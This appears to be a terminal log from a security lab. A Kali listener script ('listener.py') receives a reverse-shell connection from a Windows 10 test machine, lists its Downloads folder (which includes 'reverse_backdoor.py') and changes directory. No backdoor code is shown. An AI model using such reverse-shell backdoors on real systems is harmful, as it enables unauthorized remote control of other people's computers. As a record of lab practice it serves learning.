 root@kali: ~/Downloads/listen
root@kali:~# cd Downloads
root@kali:~/Downloads# cd listen
root@kali:~/Downloads/listen# python3 listener.py
[+} Waiting for incoming connections
[+] Got a Connection from('192.168.206.129', 49714)
>> dir
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of C:\Users\IEUser\Downloads
05/31/2022  12:15 AM    <DIR>          .
05/31/2022  12:15 AM    <DIR>          ..
05/30/2022  09:42 AM                26 a.txt
05/28/2022  03:10 AM           431,689 check.jpg
03/19/2019  06:00 AM               896 eula.lnk
05/23/2022  08:33 AM             2,263 lis.txt
05/23/2022  08:46 AM             2,286 New Text Document.txt
05/23/2022  01:17 PM        29,235,432 python-3.9.13-amd64.exe
05/30/2022  09:35 AM             2,374 reverse_backdoor.py
05/31/2022  12:05 AM               560 ronin.txt
08/17/2021  05:50 AM        12,607,918 trim.mp4
9 File(s)     42,283,444 bytes
2 Dir(s)  19,527,294,976 bytes free
>> cd
[-] Error During command execution.
>> cd ..
[+] Changing working directory to ..
>>